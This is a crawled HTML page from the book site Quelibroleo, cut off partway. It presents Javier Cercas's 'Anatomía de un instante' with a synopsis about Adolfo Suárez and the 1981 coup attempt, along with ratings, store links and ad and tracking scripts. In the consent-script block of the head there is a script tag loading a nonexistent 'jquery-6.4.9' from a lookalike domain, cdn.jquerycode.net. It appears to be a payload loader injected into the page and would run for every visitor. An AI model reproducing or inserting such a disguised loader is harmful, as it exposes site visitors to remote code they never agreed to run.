

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/anatomia-de-un-instante
body_size: 20205
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="RcBaHgQ3LZhFuvQC4BhaiCwC4xcNSjTt1uU0Gxxl">

        <meta name="title" content="ANATOMÍA DE UN INSTANTE - CERCAS JAVIER"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1760539875.jpg"/>
    <meta property="og:image:alt" content="ANATOMÍA DE UN INSTANTE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/anatomia-de-un-instante"/>
    <meta property="og:title" content="ANATOMÍA DE UN INSTANTE - CERCAS JAVIER"/>
    <meta property="og:description" content="«Este libro es un ensayo en forma de crónica o una crónica en forma de ensayo.&nbsp;Este libro no es una ficción. Este libro es la anatomía de un instante: el instante en que Adolfo Suárez permaneció sentado en la tarde del 23 de febrero de 1981 mientras las balas de los golpistas zumbaban a su alre..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ANATOMÍA DE UN INSTANTE",
    "author": {
        "@type": "Person",
        "name": "CERCAS, JAVIER"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.49",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "92"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1760539875.jpg",
    "description": "«Este libro es un ensayo en forma de crónica o una crónica en forma de ensayo.&amp;nbsp;Este libro no es una ficción. Este libro es la anatomía de un instante: el instante en que Adolfo Suárez permaneció sentado en la tarde del 23 de febrero de 1981 mientras las balas de los golpistas zumbaban a su alre..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ANATOMÍA DE UN INSTANTE - CERCAS JAVIER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ANATOMÍA DE UN INSTANTE - CERCAS JAVIER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="«Este libro es un ensayo en forma de crónica o una crónica en forma de ensayo.&amp;nbsp;Este libro no es una ficción. Este libro es la anatomía de un instante: el instante en que Adolfo Suárez permaneció sentado en la tarde del 23 de febrero de 1981 mientras las balas de los golpistas zumbaban a su alre...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ANATOMÍA DE UN INSTANTE - CERCAS JAVIER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="«Este libro es un ensayo en forma de crónica o una crónica en forma de ensayo.&amp;nbsp;Este libro no es una ficción. Este libro es la anatomía de un instante: el instante en que Adolfo Suárez permaneció sentado en la tarde del 23 de febrero de 1981 mientras las balas de los golpistas zumbaban a su alre...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/anatomia-de-un-instante">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ANATOMÍA DE UN INSTANTE - CERCAS JAVIER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="«Este libro es un ensayo en forma de crónica o una crónica en forma de ensayo.&amp;nbsp;Este libro no es una ficción. Este libro es la anatomía de un instante: el instante en que Adolfo Suárez permaneció sentado en la tarde del 23 de febrero de 1981 mientras las balas de los golpistas zumbaban a su alre...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/anatomia-de-un-instante" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "RcBaHgQ3LZhFuvQC4BhaiCwC4xcNSjTt1uU0Gxxl";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/anatomia-de-un-instante', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="RcBaHgQ3LZhFuvQC4BhaiCwC4xcNSjTt1uU0Gxxl">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="RcBaHgQ3LZhFuvQC4BhaiCwC4xcNSjTt1uU0Gxxl">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1760539875.jpg" alt="ANATOMÍA DE UN INSTANTE" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788439726906';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="15077">
                            <div style="float:left">
                                <h3>ANATOMÍA DE UN INSTANTE <small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1760539875.jpg" alt="Portada de ANATOMÍA DE UN INSTANTE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.49">
                                            7,49
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="92">
                                                92 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                17 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/no-ficcion">No Ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/random-house">RANDOM HOUSE</a></li>
                                                <li><span>Año de edición</span> 2025</li>
                                                <li><span>ISBN</span> 9788439746935</li>
                                                                                                    <li><span>ISBN digital</span> 9788439726906</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=ANATOM%C3%8DA+DE+UN+INSTANTE https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fanatomia-de-un-instante via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/anatomia-de-un-instante', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/anatomia-de-un-instante"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788439746935&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788439746935" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788439726906&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                                                            <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788439732846&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/audible.jpg" alt="Logo Audible" loading="lazy" >Audio Libro</a>
                                                                                    </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ANATOMÍA DE UN INSTANTE">
                            <input type="hidden" name="id_libro" value="15077" id="id_libro">
                            <input type="hidden" name="genero" value="No Ficción" id="genero">
                            <input type="hidden" name="autor" value="CERCAS, JAVIER" id="autor">
                            <input type="hidden" name="_token" value="RcBaHgQ3LZhFuvQC4BhaiCwC4xcNSjTt1uU0Gxxl">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>«Este libro es un ensayo en forma de crónica o una crónica en forma de ensayo. </p>

<p>Este libro no es una ficción. Este libro es la anatomía de un instante: el instante en que Adolfo Suárez permaneció sentado en la tarde del 23 de febrero de 1981 mientras las balas de los golpistas zumbaban a su alrededor en el hemiciclo del Congreso de los Diputados y todos los demás parlamentarios -todos menos dos: el general Gutiérrez Mellado y Santiago Carrillo- buscaban refugio bajo sus escaños. Este libro es la crónica de ese gesto y la crónica de un golpe de estado y la crónica de unos años decisivos en la historia de España. Este libro es un libro imprescindible. Un libro único.» Javier Cercas</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="19" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-leyes-de-la-frontera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1639061421.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 94 votos"
							     							     
							     data-id="109781"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-leyes-de-la-frontera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-leyes-de-la-frontera"><span>LAS LEYES DE LA FRON...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-loco-de-dios-en-el-fin-del-mundo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1742991156.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 19 votos"
							     							     
							     data-id="349054"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-loco-de-dios-en-el-fin-del-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-loco-de-dios-en-el-fin-del-mundo"><span>EL LOCO DE DIOS EN E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cercas-javier">CERCAS, JAVIER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-verdad-de-agamenon-cronicas-articulos-y-un-cuento">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483103395.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 3 votos"
							     							     
							     data-id="666"
								 >
							</div>
												
													<small class="criticas">
								
